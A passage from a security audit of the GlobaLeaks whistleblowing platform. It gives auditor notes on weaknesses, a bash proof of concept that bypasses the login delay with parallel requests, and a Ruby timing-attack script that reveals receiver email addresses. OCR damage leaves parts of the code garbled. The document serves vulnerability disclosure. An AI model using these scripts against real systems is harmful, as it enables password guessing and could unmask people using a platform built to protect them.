- Username enumeration (or username guess checking) may be more severe for GlobaLeaks than other web applications, since the receivers log in with their email address, which could reveal their identity even when email notifications are disabled. Check what GlobaLeaks's threat model says about this. It probably excludes it since receivers are not supposed to be anonymous.
- What are all the Random.atfork() calls for? Where are the fork()?
- Whistleblowers can log in with the username "wb" and the receipt as their password. Can this be exploited to give the WB receiver-like authority? Darius notes that when a WB logs out due to session expiry, they are taken to the admin/receiver login page.
- Passwords are sent to the server, then hashed. Why not have the JS client hash passwords? It seems better to never let the server see the passwords, but is there any well-defined benefit?
- In [GLI604](https://github.com/globaleaks/GlobaLeaks/issues/604), there is a comment "this fallback has been implemented because lose the data is worst than keep data unsafe for a short amount of time." Daira makes a really good point:

This is a worrying point of view, because it fails to take account of the fact that if an error is reported, it's more likely to be fixed for future uses whereas if it silently fails unsafe, then it's very likely to continue to silently fail unsafe indefinitely.

- The Users Overview doesn't show Admin activity, does it? Should it?
- There are usability issues that aren't obviously vulnerabilities, noted for followup:
	- As a receiver, I update my preferences to disable encryption, hit the update button to save the change: the page says "Success! Updated your preferences" but reverts them back to enabled.
	- As a new whistleblower on the demo page, having read only minimal docs on the GlobaLeaks site, it was unclear to me who might read my submission.
	- Tried submitting a tip. At first the Receiver Selection had no receivers, so I went on to entering details and uploading a file. Back to Receivers, and now I could select them. Back to the submission details, and they're gone! And the submit button is no longer active.
	- In Receiver login, you are prompted for a username but what's actually wanted is your email address.
	- The 'Danger!' banner at the top has an X at top-right that's an affordance to make it go away, except it doesn't go away. The X should not exist.- After the Node server stops (or, presumably, becomes unreachable), the frontend continues to run without clearly failing. For example, I had an admin page open for a stopped server; I added a profile picture for a receiver, and apparently succeeded, until I clicked again on the receiver and found its picture still unset. There had been no error message. (Note that an attacker could cause a network partition.)
	- This kind of an issue can sometimes be turned into an attack. See [TLSTRUNC.](https://media.blackhat.com/us-13/US-13-Smyth-Truncating-TLS-Connections-to-Violate-Beliefs-in-Web-Applications-WP.pdf) For example, in app/scripts/services.js, it looks like the logout will appear to the user to have worked, even if the request to DELETE /authentication is dropped, because logout\_performed() is called in the success and failure cases. The user will believe they are logged out when they really aren't. logout\_performed() should be named something else if it is also called for the failure case.
	- Keep an eye out for anywhere it's just assuming a request goes through without error, or where one request depends on a previous one working.
- As a WB connecting without Tor to a Node configured not to accept me, I see "You are connecting to the Node not anonymously and this Node only supports anonymous submissions". No indication what I should do next.## <span id="page-45-0"></span>**Appendix C. Script for Issue E**

The following script demonstrates how the exponential login delay can be bypassed by sending requests in parallel. This is discussed in [Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay](#page-15-1).

```
#!/bin/bash
server=192.168.1.72:8082   # Your GLBackend server<br>xsrf='4735a6b2c29349368cae50ea0e39c84e'   # XSRF-TOKEN from sniff
                                                    # XSRF-TOKEN from sniffing HTTP with the server.
logfile=brute
password=oops # 'globaleaks' if you want to succeed
for trial in {00..99}; do
    \left( echo "Start at `date -u '+%s'` seconds"
         curl -i \backslash -H 'Accept: application/json, text/plain, */*' \
              -H 'Content-Type: application/json;charset=UTF-8' \
              -H "X-XSRF-TOKEN: $xsrf" \
              -H "Cookie: XSRF-TOKEN=$xsrf" \
             -d \lceil \cdot \rceil "username":"admin","password":"'$password'","role":"admin"}' \
              $server/authentication 2>/dev/null
          echo
          echo "Done at `date -u '+%s'` seconds"
      ) >$logfile-$trial &
done
```## <span id="page-46-1"></span><span id="page-46-0"></span>**Appendix D. Side-Channel Attack Proof of Concept**

We performed an informal (non-scientific) experiment to get a sense for how feasible timing attacks are. The following script attempts to log in with an invalid username and password and measures the server's response time. It can be used to tell if an email address is associated with a receiver account or not.

In order to perform the experiment, we disabled the login delay by adding timeout = 0 to the security sleep() method in the source code, since it interferes with the attack.

The experiment was repeated 6 times. The first three runs were done using a valid account email against an invalid control email. The last three runs were done using one invalid account email against another invalid account email.

Tests were performed over a local (loopback) connection between the host system and a VirtualBox virtual machine running GlobaLeaks. The GlobaLeaks server was restarted between each test.

That this experimental setup does not account for latency introduced by the Internet or Tor, and it is unreasonable to assume the attacker can restart the server between each of their tests. Therefore, these results only demonstrate the existence of a timing variation, and say nothing about the feasibility of exploiting it in the real world.

Here are the results; the time difference is clear:

```
Valid Email (havoc@defuse.ca) vs. Invalid Email (bavoc@defuse.ca)
-----------------------------------------------------------------
Control Average: 0.004657399299999999
Target Average: 0.13163266159999998
Difference: 0.12697526229999997
Control Average: 0.0050664069
Target Average: 0.1289540489
Difference: 0.123887642
Control Average: 0.004537787600000001
Target Average: 0.138862824
Difference: 0.1343250364
Invalid Email (zavoc@defuse.ca) vs. Invalid Email (bavoc@defuse.ca)
-------------------------------------------------------------------
Control Average: 0.0040217026
Target Average: 0.004116626700000001
Difference: 9.492410000000104e-05
Control Average: 0.0046012976
Target Average: 0.004645221
Difference: 4.392339999999967e-05
Control Average: 0.005551629099999999
Target Average: 0.0057293925
Difference: 0.00017776340000000106
``````
require 'net/http'
# NOTE: for this proof of concept to work, the exponential login delay must be
# disabled. This was done by setting timeout=0 in security_sleep().
# The email address you think has a receiver account.
TARGET_EMAIL = 'havoc@defuse.ca'
# Another email address of the same length that does not have an account.
CONTROL_EMAIL = 'bavoc@defuse.ca'
# URL (including port) of the GlobaLeaks Node
TARGET_ADDRESS = 'http://192.168.1.248:8082'
# XSRF Token (get this by sniffing your own HTTP headers)
XSRF_TOKEN = '11709ac885254109a664ef602faf5153'
# We take 100 samples, then only keep the shortest 10.
SAMPLE SIZE = 100SUBSAMBLE_SIZE = 10
# Tries to log in and measures the response time.
def measure_login_time(email, password)
   uri = URI.parse(TARGET_ADDRESS)
  http = Net::HTTP.new(uri.host, uri.port)
  request = Net::HTTP::Post.new('/authentication')
  request.add_field('Content-Type', 'application/json;charset=utf-8')
  request.add_field('X-XSRF-TOKEN', XSRF_TOKEN)
  request.add_field('Cookie', 'XSRF-TOKEN=' + XSRF_TOKEN)
  request.body = "{\"username\":\"#{email}\",\"password\":\"#{password}\",\"role\":\"receiver\"}"
 start time = Time.now
  response = http.request(request)
  end_time = Time.now
  return end_time - start_time
end
control = []target = []SAMPLE_SIZE.times do |i|
  target << measure_login_time(TARGET_EMAIL, 'a')
  control << measure_login_time(CONTROL_EMAIL, 'a')
  print "."
end
puts ""
# Keep only the shortest measurements. These will be the ones with the least
# amount of noise.
control.sort!
control_avg = control.first(SUBSAMBLE_SIZE).reduce(:+)/SUBSAMBLE_SIZE.to_f
target.sort!
target_avg = target.first(SUBSAMBLE_SIZE).reduce(:+)/SUBSAMBLE_SIZE.to_f
puts "Control Average: #{control_avg}"
puts "Target Average: #{target_avg}"
puts "Difference: #{target_avg - control_avg}"
```